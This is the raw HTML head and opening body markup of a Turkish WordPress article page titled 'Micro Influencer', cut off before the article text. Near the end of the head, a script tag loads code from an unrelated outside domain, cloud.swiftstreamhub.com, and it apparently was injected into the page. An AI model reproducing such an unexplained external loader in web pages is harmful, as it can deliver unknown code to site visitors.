

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dergidir.com/micro-influencer/
body_size: 16653
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://dergidir.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Micro Influencer - Dergidir</title>
	<meta name="description" content="Dergidir ile online dergi, röportaj ve haberleri okuyabilir En İyi, En Güncel, En Çok Konuşulan İçerikleri takip edebilirsiniz" />
	<link rel="canonical" href="https://dergidir.com/micro-influencer/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Micro Influencer - Dergidir" />
	<meta property="og:description" content="Dergidir ile online dergi, röportaj ve haberleri okuyabilir En İyi, En Güncel, En Çok Konuşulan İçerikleri takip edebilirsiniz" />
	<meta property="og:url" content="https://dergidir.com/micro-influencer/" />
	<meta property="og:site_name" content="Dergidir" />
	<meta property="article:publisher" content="https://www.facebook.com/dergidir" />
	<meta property="article:author" content="https://www.facebook.com/SelamBenTolga" />
	<meta property="article:published_time" content="2020-10-29T22:29:51+00:00" />
	<meta property="article:modified_time" content="2020-10-29T22:30:03+00:00" />
	<meta property="og:image" content="https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg" />
	<meta property="og:image:width" content="984" />
	<meta property="og:image:height" content="749" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tolga Akkuş" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/tolgaakkuscom" />
	<meta name="twitter:site" content="@dergidir" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Tolga Akkuş" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="3 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dergidir.com/micro-influencer/#article","isPartOf":{"@id":"https://dergidir.com/micro-influencer/"},"author":{"name":"Tolga Akkuş","@id":"https://dergidir.com/#/schema/person/b89b712ae41419eafefcadc8543e840a"},"headline":"Micro Influencer","datePublished":"2020-10-29T22:29:51+00:00","dateModified":"2020-10-29T22:30:03+00:00","mainEntityOfPage":{"@id":"https://dergidir.com/micro-influencer/"},"wordCount":572,"publisher":{"@id":"https://dergidir.com/#organization"},"image":{"@id":"https://dergidir.com/micro-influencer/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg","articleSection":["Kültür - Sanat"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://dergidir.com/micro-influencer/","url":"https://dergidir.com/micro-influencer/","name":"Micro Influencer - Dergidir","isPartOf":{"@id":"https://dergidir.com/#website"},"primaryImageOfPage":{"@id":"https://dergidir.com/micro-influencer/#primaryimage"},"image":{"@id":"https://dergidir.com/micro-influencer/#primaryimage"},"thumbnailUrl":"https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg","datePublished":"2020-10-29T22:29:51+00:00","dateModified":"2020-10-29T22:30:03+00:00","description":"Dergidir ile online dergi, röportaj ve haberleri okuyabilir En İyi, En Güncel, En Çok Konuşulan İçerikleri takip edebilirsiniz","breadcrumb":{"@id":"https://dergidir.com/micro-influencer/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dergidir.com/micro-influencer/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/micro-influencer/#primaryimage","url":"https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg","contentUrl":"https://dergidir.com/wp-content/uploads/2020/10/SAAT-10-ŞABLON-26.jpg","width":984,"height":749},{"@type":"BreadcrumbList","@id":"https://dergidir.com/micro-influencer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://dergidir.com/"},{"@type":"ListItem","position":2,"name":"Micro Influencer"}]},{"@type":"WebSite","@id":"https://dergidir.com/#website","url":"https://dergidir.com/","name":"Dergidir","description":"Dergidir.com - Yeni Nesil Sosyal Platform","publisher":{"@id":"https://dergidir.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dergidir.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dergidir.com/#organization","name":"Dergidir","url":"https://dergidir.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/logo/image/","url":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","contentUrl":"https://dergidir.com/wp-content/uploads/2019/09/dergidir-logopng.png","width":1000,"height":331,"caption":"Dergidir"},"image":{"@id":"https://dergidir.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dergidir","https://x.com/dergidir","https://www.instagram.com/dergidircom/","https://www.youtube.com/dergidir"]},{"@type":"Person","@id":"https://dergidir.com/#/schema/person/b89b712ae41419eafefcadc8543e840a","name":"Tolga Akkuş","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dergidir.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4736150dadb4db2b0e4f8eaadb7f3d0dcb80c94d5e214c08649dc16b8478542?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4736150dadb4db2b0e4f8eaadb7f3d0dcb80c94d5e214c08649dc16b8478542?s=96&d=mm&r=g","caption":"Tolga Akkuş"},"description":"Yazılarımı Facebook, Twitter, Instagram, LinkedIn ve WhatsApp hesaplarımda paylaşacağım. Yazılarımı paylaşabilirsiniz ve sosyal medya hesaplarımı (Tüm mecralarda @TolgaAkkusCom) takip edebilirsiniz. Böylece daha fazla kişiye ulaşabilirim ?","sameAs":["https://www.tolgaakkus.com/","https://www.facebook.com/SelamBenTolga","https://instagram.com/tolgaakkuscom","https://linkedin.com/in/TolgaAkkusCom","https://x.com/https://twitter.com/tolgaakkuscom"],"url":"https://dergidir.com/author/tolga-akkus/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fmicro-influencer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dergidir.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdergidir.com%2Fmicro-influencer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-optimized="2" rel="stylesheet" href="https://dergidir.com/wp-content/litespeed/css/f96761c99708523bcb07c3de8157735f.css?ver=9f2d8" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://dergidir.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://dergidir.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<script type="e6b59ae0db88495be933934d-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="e6b59ae0db88495be933934d-text/javascript" src="https://dergidir.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dergidir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dergidir.com/wp-json/wp/v2/posts/3708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dergidir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dergidir.com/?p=3708' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="e6b59ae0db88495be933934d-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/dergidir.com\/wp-admin\/","wpRestNonce":"dd6e92a211","wpRestUrl":"https:\/\/dergidir.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="e6b59ae0db88495be933934d-text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T78V8BB' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="e6b59ae0db88495be933934d-text/javascript">
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/dergidir.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var tdThemeName="Newspaper";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
</script>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="e6b59ae0db88495be933934d-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3708 single-format-standard wp-theme-" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
